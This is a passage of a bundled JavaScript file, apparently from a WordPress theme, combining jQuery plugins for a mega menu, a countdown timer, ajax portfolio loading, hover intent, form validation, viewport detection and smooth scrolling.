                                                        // Get Sub Dimensions & Set Row Height
                                                        $mainSub.show();

                                                        // Get Position of Parent Item
                                                        var pw = $(this).width();
                                                        var pr = pl + pw;

                                                        // Check available right margin
                                                        var mr = menuWidth - pr;

                                                        // // Calc Width of Sub Menu
                                                        var subw = $mainSub.outerWidth();
                                                        var totw = $mainSub.parent('.' + clContainer).outerWidth();
                                                        var cpad = totw - subw;

                                                        if (defaults.fullWidth === true) {
                                                                var fw = menuWidth - cpad;
                                                                $mainSub.parent('.' + clContainer).css({
                                                                        width: mk_grid_width
                                                                });
                                                                $dcMegaMenuObj.addClass('full-width');
                                                        }
                                                        var iw = $('.mega-unit', $mainSub).outerWidth(true);
                                                        var rowItems = $('.row:eq(0) .mega-unit', $mainSub).length;
                                                        var inneriw = iw * rowItems;
                                                        var totiw = inneriw + cpad;

                                                        // Set mega header height
                                                        $('.row', this).each(function () {
                                                                $('.mega-unit:last', this).addClass('last');
                                                                var maxValue = undefined;
                                                                $('.mega-unit > a', this).each(function () {
                                                                        var val = parseInt($(this).height());
                                                                        if (maxValue === undefined || maxValue < val) {
                                                                                maxValue = val;
                                                                        }
                                                                });
                                                                $('.mega-unit > a', this).css('height', maxValue + 'px');
                                                                $(this).css('width', inneriw + 'px');
                                                        });

                                                        // Calc Required Left Margin incl additional required for right align
                                                        if (defaults.fullWidth === true) {
                                                                params = {
                                                                        left: 0
                                                                };
                                                        } else {

                                                                var ml = mr < ml ? ml + ml - mr : (totiw - pw) / 2;
                                                                var subLeft = pl - ml;

                                                                // If Left Position Is Negative Set To Left Margin
                                                                var params = {
                                                                        left: pl + 'px',
                                                                        marginLeft: -ml + 'px'
                                                                };

                                                                if (subLeft < 0) {
                                                                        params = {
                                                                                left: 0
                                                                        };
                                                                } else if (mr < ml) {
                                                                        params = {
                                                                                right: 0
                                                                        };
                                                                }
                                                        }
                                                        $('.' + clContainer, this).css(params);

                                                        // Calculate Row Height
                                                        $('.row', $mainSub).each(function () {
                                                                var rh = $(this).height();
                                                                $('.mega-unit', this).css({
                                                                        height: rh + 'px'
                                                                });
                                                                $(this).parent('.row').css({
                                                                        height: rh + 'px'
                                                                });
                                                        });
                                                        $mainSub.hide();

                                                } else {
                                                        $('.' + clContainer, this).addClass('non-mega').css('left', pl + 'px');
                                                }
                                                // MK edition
                                                if (!$('ul', $mainSub).hasClass('mk_mega_menu')) {
                                                        $('.' + clContainer, this).addClass('mk-nested-sub');
                                                        //console.log($('.mk-nested-sub > ul',this).width());
                                                        $mk_nested_ul = $('.mk-nested-sub > ul', this);
                                                        $mk_nested_width = $mk_nested_ul.width();

                                                        $mk_nested_ul.find('ul').css('left', $mk_nested_width + 'px');
                                                        $mk_nested_ul.find('li').each(function () {
                                                                var $nested_sub = $('> ul', this);
                                                                if ($nested_sub.length) {
                                                                        jQuery(this).append('<i class="mk-mega-icon mk-icon-angle-right"></i>');
                                                                }
                                                                jQuery(this).hover(function () {
                                                                        jQuery(this).find('> ul').stop(true, true).delay(100).fadeIn(100);
                                                                }, function () {
                                                                        jQuery(this).find('> ul').stop(true, true).delay(100).fadeOut(100);
                                                                });
                                                        });

                                                }
                                        }
                                });
                                // Set position of mega dropdown to bottom of main menu
                                var menuHeight = $('> li > a', $dcMegaMenuObj).outerHeight(true);
                                $('.' + clContainer, $dcMegaMenuObj).css({
                                        top: menuHeight + 'px'
                                }).css('z-index', '1000');

                                if (defaults.event == 'hover') {
                                        // HoverIntent Configuration
                                        var config = {
                                                sensitivity: 1,
                                                interval: 30,
                                                over: megaOver,
                                                timeout: 50,
                                                out: megaOut
                                        };
                                        $('li', $dcMegaMenuObj).hoverIntent(config);
                                }

                                if (defaults.event == 'click') {

                                        $('body').mouseup(function (e) {
                                                if (!$(e.target).parents('.mega-hover').length) {
                                                        megaReset();
                                                }
                                        });

                                        $('> li > a.' + clParent, $dcMegaMenuObj).click(function (e) {
                                                var $parentLi = $(this).parent();
                                                if ($parentLi.hasClass('mega-hover')) {
                                                        megaActionClose($parentLi);
                                                } else {
                                                        megaAction($parentLi);
                                                }
                                                e.preventDefault();
                                        });
                                }

                                // onLoad callback;
                                defaults.onLoad.call(this);
                        }
                });
        };
})(jQuery);




















/**
 * downCount: Simple Countdown clock with offset
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */

(function ($) {

    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
                date: null,
                offset: null
            }, options);

        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2012 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        var currentDate = function () {
            // get client's current date
            var date = new Date();

            // turn date to utc
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000*settings.offset))

            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown () {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second);

                // fix dates so that it will show two digets
                days = (String(days).length >= 2) ? days : '0' + days;
                hours = (String(hours).length >= 2) ? hours : '0' + hours;
                minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = (days === 1) ? 'day' : 'days',
                ref_hours = (hours === 1) ? 'hour' : 'hours',
                ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                ref_seconds = (seconds === 1) ? 'second' : 'seconds';

            // set to DOM
            container.find('.days').text(days);
            container.find('.hours').text(hours);
            container.find('.minutes').text(minutes);
            container.find('.seconds').text(seconds);

            container.find('.days_ref').text(ref_days);
            container.find('.hours_ref').text(ref_hours);
            container.find('.minutes_ref').text(ref_minutes);
            container.find('.seconds_ref').text(ref_seconds);
        };
        
        // start
        var interval = setInterval(countdown, 1000);
    };

})(jQuery);

















/**
 * Ajax Portfolio
 */
(function ($, window, document, undefined) {
        "use strict";
        var pluginName = "ajaxPortfolio",
                defaults = {
                        propertyName: "value"
                };

        function Plugin(element, options) {
                this.element = $(element);
                this.settings = $.extend({}, defaults, options);
                this.init();

        }
        Plugin.prototype = {
                init: function () {
                        var obj = this;
                        this.grid = this.element.find('.mk-portfolio-container'), 
                        this.items = this.grid.children();

                        if (this.items.length < 1) return false; //If no items was found then exit
                        this.ajaxDiv = this.element.find('div.ajax-container'), 
                        this.filter = this.element.find('#mk-filter-portfolio'), 
                        this.loader = this.element.find('.portfolio-loader'), 
                        this.triggers = this.items.find('.project-load'), 
                        this.closeBtn = this.ajaxDiv.find('.close-ajax'), 
                        this.nextBtn = this.ajaxDiv.find('.next-ajax'), 
                        this.prevBtn = this.ajaxDiv.find('.prev-ajax'), 
                        this.api = {}, 
                        this.id = null, 
                        this.win = $(window), 
                        this.current = 0, 
                        this.breakpointT = 989, 
                        this.breakpointP = 767, 
                        this.columns = this.grid.data('columns'), 
                        this.real_col = this.columns;
                        this.loader.fadeIn();
                        if (this.items.length == 1) {
                                this.nextBtn.remove();
                                this.prevBtn.remove();
                        }
                        this.grid.waitForImages(function () {
                                obj.loader.fadeOut();
                                obj.bind_handler();
                        });

                },

                bind_handler: function () {
                        var obj = this; // Temp instance of this object
                        // Bind the filters with isotope
                        obj.filter.find('a').click(function () {
                                obj.triggers.removeClass('active');
                                obj.grid.removeClass('grid-open');
                                obj.close_project();
                                obj.filter.find('a').removeClass('active_sort');
                                $(this).addClass('active_sort');
                                var selector = $(this).attr('data-filter');
                                obj.grid.isotope({
                                        filter: selector
                                });
                                return false;
                        });

                        obj.triggers.on('click', function () {

                                var clicked = $(this),
                                        clickedParent = clicked.parents('.mk-portfolio-item');

                                obj.current = clickedParent.index();

                                if (clicked.hasClass('active')) return false;

                                obj.close_project();

                                obj.triggers.removeClass('active');
                                clicked.addClass('active');
                                obj.grid.addClass('grid-open');
                                obj.loader.fadeIn();

                                obj.id = clicked.data('post-id');

                                obj.load_project();

                                return false;

                        });

                        obj.nextBtn.on('click', function () {
                                if (obj.current == obj.triggers.length - 1) {
                                        obj.triggers.eq(0).trigger('click');
                                        return false;
                                } else {
                                        obj.triggers.eq(obj.current + 1).trigger('click');
                                        return false;
                                }

                        });

                        obj.prevBtn.on('click', function () {
                                if (obj.current == 0) {
                                        obj.triggers.eq(obj.triggers.length - 1).trigger('click');
                                        return false;
                                } else {
                                        obj.triggers.eq(obj.current - 1).trigger('click');
                                        return false;
                                }

                        });

                        // Bind close button
                        obj.closeBtn.on('click', function () {
                                obj.close_project();
                                obj.triggers.removeClass('active');
                                obj.grid.removeClass('grid-open');
                                return false;
                        });


                },
                // Function to close the ajax container div
                close_project: function () {
                        var obj = this,
                                // Temp instance of this object
                                project = obj.ajaxDiv.find('.ajax_project'),
                                newH = project.actual('outerHeight');

                        obj.ajaxDiv.find('iframe').attr('src', '');


                        if (obj.ajaxDiv.height() > 0) {
                                obj.ajaxDiv.css('height', newH + 'px').transition({
                                        height: 0,
                                        opacity: 0
                                }, 600);
                        } else {
                                obj.ajaxDiv.transition({
                                        height: 0,
                                        opacity: 0
                                }, 600);
                        }
                },
                load_project: function () {
                        var obj = this;
                        $.post(ajaxurl, {
                                action: 'mk_ajax_portfolio',
                                id: obj.id
                        }, function (response) {
                                obj.ajaxDiv.find('.ajax_project').remove();
                                obj.ajaxDiv.append(response);
                                obj.project_factory();
                                mk_ajax_lightbox_init();
                                mk_click_events();
                                mk_theme_toggle_box();
                                setTimeout(function () {
                                        mk_flexslider_init();
                                }, 1000);;

                        });
                },
                project_factory: function () {
                        var obj = this,
                                project = this.ajaxDiv.find('.ajax_project');



                        project.waitForImages(function () {
                                $('html:not(:animated),body:not(:animated)').animate({
                                        scrollTop: obj.ajaxDiv.offset().top - 160
                                }, 700);
                                mk_flexslider_init();
                                obj.loader.fadeOut(function () {
                                        var newH = project.actual('outerHeight');
                                        obj.ajaxDiv.transition({
                                                opacity: 1,
                                                height: newH
                                        }, 400, function () {
                                                obj.ajaxDiv.css({
                                                        height: 'auto'
                                                });
                                        });
                                });

                        });

                },

        };
        $.fn[pluginName] = function (options) {
                return this.each(function () {
                        //if (!$.data(this, "plugin_" + pluginName)) {
                                $.data(this, "plugin_" + pluginName);
                                        
                                        new Plugin(this, options)
                        //}
                });
        };
})(jQuery, window, document);

























/**
 * hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
 * <http://cherne.net/brian/resources/jquery.hoverIntent.html>
 *
 * @param  f  onMouseOver function || An object with configuration options
 * @param  g  onMouseOut function  || Nothing (use configuration options object)
 * @author    Brian Cherne <brian@cherne.net>
 */
(function ($) {
        $.fn.hoverIntent = function (f, g) {
                var cfg = {
                        sensitivity: 7,
                        interval: 100,
                        timeout: 0
                };
                cfg = $.extend(cfg, g ? {
                        over: f,
                        out: g
                } : f);
                var cX, cY, pX, pY;
                var track = function (ev) {
                                cX = ev.pageX;
                                cY = ev.pageY;
                        };
                var compare = function (ev, ob) {
                                ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
                                if ((Math.abs(pX - cX) + Math.abs(pY - cY)) < cfg.sensitivity) {
                                        $(ob).unbind("mousemove", track);
                                        ob.hoverIntent_s = 1;
                                        return cfg.over.apply(ob, [ev]);
                                } else {
                                        pX = cX;
                                        pY = cY;
                                        ob.hoverIntent_t = setTimeout(function () {
                                                compare(ev, ob);
                                        }, cfg.interval);
                                }
                        };
                var delay = function (ev, ob) {
                                ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
                                ob.hoverIntent_s = 0;
                                return cfg.out.apply(ob, [ev]);
                        };
                var handleHover = function (e) {
                                var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
                                while (p && p != this) {
                                        try {
                                                p = p.parentNode;
                                        } catch (e) {
                                                p = this;
                                        }
                                }
                                if (p == this) {
                                        return false;
                                }
                                var ev = jQuery.extend({}, e);
                                var ob = this;
                                if (ob.hoverIntent_t) {
                                        ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
                                }
                                if (e.type == "mouseover") {
                                        pX = ev.pageX;
                                        pY = ev.pageY;
                                        $(ob).bind("mousemove", track);
                                        if (ob.hoverIntent_s != 1) {
                                                ob.hoverIntent_t = setTimeout(function () {
                                                        compare(ev, ob);
                                                }, cfg.interval);
                                        }
                                } else {
                                        $(ob).unbind("mousemove", track);
                                        if (ob.hoverIntent_s == 1) {
                                                ob.hoverIntent_t = setTimeout(function () {
                                                        delay(ev, ob);
                                                }, cfg.timeout);
                                        }
                                }
                        };
                return this.mouseover(handleHover).mouseout(handleHover);
        };
})(jQuery);




























/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.15
 *
 * Requires: jQuery >= 1.2.3
 */
(function (a) {
        a.fn.addBack = a.fn.addBack || a.fn.andSelf;
        a.fn.extend({
                actual: function (b, l) {
                        if (!this[b]) {
                                throw '$.actual => The jQuery method "' + b + '" you called does not exist';
                        }
                        var f = {
                                absolute: false,
                                clone: false,
                                includeMargin: false
                        };
                        var i = a.extend(f, l);
                        var e = this.eq(0);
                        var h, j;
                        if (i.clone === true) {
                                h = function () {
                                        var m = "position: absolute !important; top: -1000 !important; ";
                                        e = e.clone().attr("style", m).appendTo("body")
                                };
                                j = function () {
                                        e.remove()
                                }
                        } else {
                                var g = [];
                                var d = "";
                                var c;
                                h = function () {
                                        c = e.parents().addBack().filter(":hidden");
                                        d += "visibility: hidden !important; display: block !important; ";
                                        if (i.absolute === true) {
                                                d += "position: absolute !important; "
                                        }
                                        c.each(function () {
                                                var m = a(this);
                                                g.push(m.attr("style"));
                                                m.attr("style", d)
                                        })
                                };
                                j = function () {
                                        c.each(function (m) {
                                                var o = a(this);
                                                var n = g[m];
                                                if (n === undefined) {
                                                        o.removeAttr("style")
                                                } else {
                                                        o.attr("style", n)
                                                }
                                        })
                                }
                        }
                        h();
                        var k = /(outer)/.test(b) ? e[b](i.includeMargin) : e[b]();
                        j();
                        return k
                }
        })
})(jQuery);



























/*
 
 jQuery Tools Validator 1.2.5 - HTML5 is here. Now use it.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/form/validator/

 Since: Mar 2010
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
(function (e) {
        function t(a, b, c) {
                var k = a.offset().top,
                        f = a.offset().left,
                        l = c.position.split(/,?\s+/),
                        p = l[0];
                l = l[1];
                k -= b.outerHeight() - c.offset[0];
                f += a.outerWidth() + c.offset[1];
                if (/iPad/i.test(navigator.userAgent)) k -= e(window).scrollTop();
                c = b.outerHeight() + a.outerHeight();
                if (p == "center") k += c / 2;
                if (p == "bottom") k += c;
                a = a.outerWidth();
                if (l == "center") f -= (a + b.outerWidth()) / 2;
                if (l == "left") f -= a;
                return {
                        top: k,
                        left: f
                }
        }
        function y(a) {
                function b() {
                        return this.getAttribute("type") == a
                }
                b.key = "[type=" + a + "]";
                return b
        }
        function u(a, b, c) {
                function k(g, d, i) {
                        if (!(!c.grouped && g.length)) {
                                var j;
                                if (i === false || e.isArray(i)) {
                                        j = h.messages[d.key || d] || h.messages["*"];
                                        j = j[c.lang] || h.messages["*"].en;
                                        (d = j.match(/\$\d/g)) && e.isArray(i) && e.each(d, function (m) {
                                                j = j.replace(this, i[m])
                                        })
                                } else j = i[c.lang] || i;
                                g.push(j)
                        }
                }
                var f = this,
                        l = b.add(f);
                a = a.not(":button, :image, :reset, :submit");
                e.extend(f, {
                        getConf: function () {
                                return c
                        },
                        getForm: function () {
                                return b
                        },
                        getInputs: function () {
                                return a
                        },
                        reflow: function () {
                                a.each(function () {
                                        var g = e(this),
                                                d = g.data("msg.el");
                                        if (d) {
                                                g = t(g, d, c);
                                                d.css({
                                                        top: g.top,
                                                        left: g.left
                                                })
                                        }
                                });
                                return f
                        },
                        invalidate: function (g, d) {
                                if (!d) {
                                        var i = [];
                                        e.each(g, function (j, m) {
                                                j = a.filter("[name='" + j + "']");
                                                if (j.length) {
                                                        j.trigger("OI", [m]);
                                                        i.push({
                                                                input: j,
                                                                messages: [m]
                                                        })
                                                }
                                        });
                                        g = i;
                                        d = e.Event()
                                }
                                d.type = "onFail";
                                l.trigger(d, [g]);
                                d.isDefaultPrevented() || q[c.effect][0].call(f, g, d);
                                return f
                        },
                        reset: function (g) {
                                g = g || a;
                                g.removeClass(c.errorClass).each(function () {
                                        var d = e(this).data("msg.el");
                                        if (d) {
                                                d.remove();
                                                e(this).data("msg.el", null)
                                        }
                                }).unbind(c.errorInputEvent || "");
                                return f
                        },
                        destroy: function () {
                                b.unbind(c.formEvent + ".V").unbind("reset.V");
                                a.unbind(c.inputEvent + ".V").unbind("change.V");
                                return f.reset()
                        },
                        checkValidity: function (g, d) {
                                g = g || a;
                                g = g.not(":disabled");
                                if (!g.length) return true;
                                d = d || e.Event();
                                d.type = "onBeforeValidate";
                                l.trigger(d, [g]);
                                if (d.isDefaultPrevented()) return d.result;
                                var i = [];
                                g.not(":radio:not(:checked)").each(function () {
                                        var m = [],
                                                n = e(this).data("messages", m),
                                                v = r && n.is(":date") ? "onHide.v" : c.errorInputEvent + ".v";
                                        n.unbind(v);
                                        e.each(w, function () {
                                                var o = this,
                                                        s = o[0];
                                                if (n.filter(s).length) {
                                                        o = o[1].call(f, n, n.val());
                                                        if (o !== true) {
                                                                d.type = "onBeforeFail";
                                                                l.trigger(d, [n, s]);
                                                                if (d.isDefaultPrevented()) return false;
                                                                var x = n.attr(c.messageAttr);
                                                                if (x) {
                                                                        m = [x];
                                                                        return false
                                                                } else k(m, s, o)
                                                        }
                                                }
                                        });
                                        if (m.length) {
                                                i.push({
                                                        input: n,
                                                        messages: m
                                                });
                                                n.trigger("OI", [m]);
                                                c.errorInputEvent && n.bind(v, function (o) {
                                                        f.checkValidity(n, o)
                                                })
                                        }
                                        if (c.singleError && i.length) return false
                                });
                                var j = q[c.effect];
                                if (!j) throw 'Validator: cannot find effect "' + c.effect + '"';
                                if (i.length) {
                                        f.invalidate(i, d);
                                        return false
                                } else {
                                        j[1].call(f, g, d);
                                        d.type = "onSuccess";
                                        l.trigger(d, [g]);
                                        g.unbind(c.errorInputEvent + ".v")
                                }
                                return true
                        }
                });
                e.each("onBeforeValidate,onBeforeFail,onFail,onSuccess".split(","), function (g, d) {
                        e.isFunction(c[d]) && e(f).bind(d, c[d]);
                        f[d] = function (i) {
                                i && e(f).bind(d, i);
                                return f
                        }
                });
                c.formEvent && b.bind(c.formEvent + ".V", function (g) {
                        if (!f.checkValidity(null, g)) return g.preventDefault()
                });
                b.bind("reset.V", function () {
                        f.reset()
                });
                a[0] && a[0].validity && a.each(function () {
                        this.oninvalid = function () {
                                return false
                        }
                });
                if (b[0]) b[0].checkValidity = f.checkValidity;
                c.inputEvent && a.bind(c.inputEvent + ".V", function (g) {
                        f.checkValidity(e(this), g)
                });
                a.filter(":checkbox, select").filter("[required]").bind("change.V", function (g) {
                        var d = e(this);
                        if (this.checked || d.is("select") && e(this).val()) q[c.effect][1].call(f, d, g)
                });
                var p = a.filter(":radio").change(function (g) {
                        f.checkValidity(p, g)
                });
                e(window).resize(function () {
                        f.reflow()
                })
        }
        e.tools = e.tools || {
                version: "1.2.5"
        };
        var z = /\[type=([a-z]+)\]/,
                A = /^-?[0-9]*(\.[0-9]+)?$/,
                r = e.tools.dateinput,
                B = /^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,6})$/i,
                C = /^(https?:\/\/)?[\da-z\.\-]+\.[a-z\.]{2,6}[#&+_\?\/\w \.\-=]*$/i,
                h;
        h = e.tools.validator = {
                conf: {
                        grouped: false,
                        effect: "default",
                        errorClass: "invalid",
                        inputEvent: null,
                        errorInputEvent: "keyup",
                        formEvent: "submit",
                        lang: "en",
                        message: "<div/>",
                        messageAttr: "data-message",
                        messageClass: "error",
                        offset: [0, 0],
                        position: "center right",
                        singleError: false,
                        speed: "normal"
                },
                messages: {
                        "*": {
                                en: "Please correct this value"
                        }
                },
                localize: function (a, b) {
                        e.each(b, function (c, k) {
                                h.messages[c] = h.messages[c] || {};
                                h.messages[c][a] = k
                        })
                },
                localizeFn: function (a, b) {
                        h.messages[a] = h.messages[a] || {};
                        e.extend(h.messages[a], b)
                },
                fn: function (a, b, c) {
                        if (e.isFunction(b)) c = b;
                        else {
                                if (typeof b == "string") b = {
                                        en: b
                                };
                                this.messages[a.key || a] = b
                        }
                        if (b = z.exec(a)) a = y(b[1]);
                        w.push([a, c])
                },
                addEffect: function (a, b, c) {
                        q[a] = [b, c]
                }
        };
        var w = [],
                q = {
                        "default": [function (a) {
                                var b = this.getConf();
                                e.each(a, function (c, k) {
                                        c = k.input;
                                        c.addClass(b.errorClass);
                                        var f = c.data("msg.el");
                                        if (!f) {
                                                f = e(b.message).addClass(b.messageClass).appendTo(document.body);
                                                c.data("msg.el", f)
                                        }
                                        f.css({
                                                visibility: "hidden"
                                        }).find("p").remove();
                                        e.each(k.messages, function (l, p) {
                                                e("<p/>").html(p).appendTo(f)
                                        });
                                        f.outerWidth() == f.parent().width() && f.add(f.find("p")).css({
                                                display: "inline"
                                        });
                                        k = t(c, f, b);
                                        f.css({
                                                visibility: "visible",
                                                position: "absolute",
                                                top: k.top,
                                                left: k.left
                                        }).fadeIn(b.speed)
                                })
                        }, function (a) {
                                var b = this.getConf();
                                a.removeClass(b.errorClass).each(function () {
                                        var c = e(this).data("msg.el");
                                        c && c.css({
                                                visibility: "hidden"
                                        })
                                })
                        }]
                };
        e.each("email,url,number".split(","), function (a, b) {
                e.expr[":"][b] = function (c) {
                        return c.getAttribute("type") === b
                }
        });
        e.fn.oninvalid = function (a) {
                return this[a ? "bind" : "trigger"]("OI", a)
        };
        h.fn(":email", "Please enter a valid email address", function (a, b) {
                return !b || B.test(b)
        });
        h.fn(":url", "Please enter a valid URL", function (a, b) {
                return !b || C.test(b)
        });
        h.fn(":number", "Please enter a numeric value.", function (a, b) {
                return A.test(b)
        });
        h.fn("[max]", "Please enter a value smaller than $1", function (a, b) {
                if (b === "" || r && a.is(":date")) return true;
                a = a.attr("max");
                return parseFloat(b) <= parseFloat(a) ? true : [a]
        });
        h.fn("[min]", "Please enter a value larger than $1", function (a, b) {
                if (b === "" || r && a.is(":date")) return true;
                a = a.attr("min");
                return parseFloat(b) >= parseFloat(a) ? true : [a]
        });
        h.fn("[required]", "Please complete this mandatory field.", function (a, b) {
                if (a.is(":checkbox")) return a.is(":checked");
                return !!b
        });
        h.fn("[pattern]", function (a) {
                var b = new RegExp("^" + a.attr("pattern") + "$");
                return b.test(a.val())
        });
        e.fn.validator = function (a) {
                var b = this.data("validator");
                if (b) {
                        b.destroy();
                        this.removeData("validator")
                }
                a = e.extend(true, {}, h.conf, a);
                if (this.is("form")) return this.each(function () {
                        var c = e(this);
                        b = new u(c.find(":input"), c, a);
                        c.data("validator", b)
                });
                else {
                        b = new u(this, this.eq(0).closest("form"), a);
                        return this.data("validator", b)
                }
        }
})(jQuery);

































/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */
(function ($) {

        "use strict";

        $.belowthefold = function (element, settings) {
                var fold = $(window).height() + $(window).scrollTop();
                return fold <= $(element).offset().top - settings.threshold;
        };

        $.abovethetop = function (element, settings) {
                var top = $(window).scrollTop();
                return top >= $(element).offset().top + $(element).height() - settings.threshold;
        };

        $.rightofscreen = function (element, settings) {
                var fold = $(window).width() + $(window).scrollLeft();
                return fold <= $(element).offset().left - settings.threshold;
        };

        $.leftofscreen = function (element, settings) {
                var left = $(window).scrollLeft();
                return left >= $(element).offset().left + $(element).width() - settings.threshold;
        };

        $.inviewport = function (element, settings) {
                return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
        };

        $.extend($.expr[':'], {
                "below-the-fold": function (a) {
                        return $.belowthefold(a, {
                                threshold: 0
                        });
                },
                "above-the-top": function (a) {
                        return $.abovethetop(a, {
                                threshold: 0
                        });
                },
                "left-of-screen": function (a) {
                        return $.leftofscreen(a, {
                                threshold: 0
                        });
                },
                "right-of-screen": function (a) {
                        return $.rightofscreen(a, {
                                threshold: 0
                        });
                },
                "in-viewport": function (a) {
                        return $.inviewport(a, {
                                threshold: -40
                        });
                }
        });


})(jQuery);



























/**
 * @depends jquery
 * @name jquery.scrollto
 * @package jquery-scrollto {@link http://balupton.com/projects/jquery-scrollto}
 */

/**
 * jQuery Aliaser
 */
(function (window, undefined) {
        // Prepare
        var jQuery, $, ScrollTo;
        jQuery = $ = window.jQuery;

        /**
         * jQuery ScrollTo (balupton edition)
         * @version 1.2.0
         * @date July 9, 2012
         * @since 0.1.0, August 27, 2010
         * @package jquery-scrollto {@link http://balupton.com/projects/jquery-scrollto}
         * @author Benjamin "balupton" Lupton {@link http://balupton.com}
         * @copyright (c) 2010 Benjamin Arthur Lupton {@link http://balupton.com}
         * @license MIT License {@link http://creativecommons.org/licenses/MIT/}
         */
        ScrollTo = $.ScrollTo = $.ScrollTo || {
                /**
                 * The Default Configuration
                 */
                config: {
                        duration: 400,
                        easing: 'swing',
                        callback: undefined,
                        durationMode: 'each',
                        offsetTop: 0,
                        offsetLeft: 0
                },

                /**
                 * Configure ScrollTo
                 */
                configure: function (options) {
                        // Apply Options to Config
                        $.extend(ScrollTo.config, options || {});

                        // Chain
                        return this;
                },

                /**
                 * Perform the Scroll Animation for the Collections
                 * We use $inline here, so we can determine the actual offset start for each overflow:scroll item
                 * Each collection is for each overflow:scroll item
                 */
                scroll: function (collections, config) {
                        // Prepare
                        var collection, $container, container, $target, $inline, position, containerScrollTop, containerScrollLeft, containerScrollTopEnd, containerScrollLeftEnd, startOffsetTop, targetOffsetTop, targetOffsetTopAdjusted, startOffsetLeft, targetOffsetLeft, targetOffsetLeftAdjusted, scrollOptions, callback;

                        // Determine the Scroll
                        collection = collections.pop();
                        $container = collection.$container;
                        container = $container.get(0);
                        $target = collection.$target;

                        // Prepare the Inline Element of the Container
                        $inline = $('<span/>').css({
                                'position': 'absolute',
                                'top': '0px',
                                'left': '0px'
                        });
                        position = $container.css('position');

                        // Insert the Inline Element of the Container
                        $container.css('position', 'relative');
                        $inline.appendTo($container);

                        // Determine the top offset
                        startOffsetTop = $inline.offset().top;
                        targetOffsetTop = $target.offset().top;
                        targetOffsetTopAdjusted = targetOffsetTop - startOffsetTop - parseInt(config.offsetTop, 10);

                        // Determine the left offset
                        startOffsetLeft = $inline.offset().left;
                        targetOffsetLeft = $target.offset().left;
                        targetOffsetLeftAdjusted = targetOffsetLeft - startOffsetLeft - parseInt(config.offsetLeft, 10);

                        // Determine current scroll positions
                        containerScrollTop = container.scrollTop;
                        containerScrollLeft = container.scrollLeft;

                        // Reset the Inline Element of the Container
                        $inline.remove();
                        $container.css('position', position);

                        // Prepare the scroll options
                        scrollOptions = {};

                        // Prepare the callback
                        callback = function (event) {
                                // Check
                                if (collections.length === 0) {
                                        // Callback
                                        if (typeof config.callback === 'function') {
                                                config.callback.apply(this, [event]);
                                        }
                                } else {
                                        // Recurse
                                        ScrollTo.scroll(collections, config);
                                }
                                // Return true
                                return true;
                        };

                        // Handle if we only want to scroll if we are outside the viewport
                        if (config.onlyIfOutside) {
                                // Determine current scroll positions
                                containerScrollTopEnd = containerScrollTop + $container.height();
                                containerScrollLeftEnd = containerScrollLeft + $container.width();

                                // Check if we are in the range of the visible area of the container
                                if (containerScrollTop < targetOffsetTopAdjusted && targetOffsetTopAdjusted < containerScrollTopEnd) {
                                        targetOffsetTopAdjusted = containerScrollTop;
                                }
                                if (containerScrollLeft < targetOffsetLeftAdjusted && targetOffsetLeftAdjusted < containerScrollLeftEnd) {
                                        targetOffsetLeftAdjusted = containerScrollLeft;
                                }
                        }

                        // Determine the scroll options
                        if (targetOffsetTopAdjusted !== containerScrollTop) {
                                scrollOptions.scrollTop = targetOffsetTopAdjusted;
                        }
                        if (targetOffsetLeftAdjusted !== containerScrollLeft) {
                                scrollOptions.scrollLeft = targetOffsetLeftAdjusted;
                        }

                        // Perform the scroll
                        if ($.browser.safari && container === document.body) {
                                window.scrollTo(scrollOptions.scrollLeft, scrollOptions.scrollTop);
                                callback();
                        } else if (scrollOptions.scrollTop || scrollOptions.scrollLeft) {
                                $container.animate(scrollOptions, config.duration, config.easing, callback);
                        } else {
                                callback();
                        }

                        // Return true
                        return true;
                },

                /**
                 * ScrollTo the Element using the Options
                 */
                fn: function (options) {
                        // Prepare
                        var collections, config, $container, container;
                        collections = [];

                        // Prepare
                        var $target = $(this);
                        if ($target.length === 0) {
                                // Chain
                                return this;
                        }

                        // Handle Options
                        config = $.extend({}, ScrollTo.config, options);

                        // Fetch
                        $container = $target.parent();
                        container = $container.get(0);

                        // Cycle through the containers
                        while (($container.length === 1) && (container !== document.body) && (container !== document)) {
                                // Check Container for scroll differences
                                var scrollTop, scrollLeft;
